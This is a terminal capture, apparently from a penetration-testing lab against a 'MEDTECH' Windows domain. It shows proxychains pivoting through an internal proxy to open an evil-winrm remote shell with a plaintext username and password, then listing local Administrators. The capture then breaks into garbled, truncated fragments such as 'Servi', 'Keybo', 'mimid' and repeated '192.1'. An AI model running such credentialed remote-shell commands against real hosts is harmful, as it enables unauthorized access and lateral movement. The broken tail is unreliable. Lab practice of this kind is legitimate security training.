 ┌──(kali㉿kali)-[~]
└─$ proxychains evil-winrm -i 172.16.234.13 -u leon -p 'rabbit:)'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() funct
ion is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remo
te-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  192.168.45.223:6000  ...  172.16.234.13:5985  ...  OK
*Evil-WinRM* PS C:\Users\leon\Documents> net localgroup Administrators
[proxychains] Strict chain  ...  192.168.45.223:6000  ...  172.16.234.13:5985  ...  OK
[proxychains] Strict chain  ...  192.168.45.223:6000  ...  172.16.234.13:5985  ...  OK
Alias name     Administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
Administrator
MEDTECH\Domain Admins
Remmina Remote Desktop Client
RDP
172.16.234.12
Servi
^C
Keybo
mimid
Servi
192.1
192.1
192.1
192.1
192.1
192.1
192.1
192.1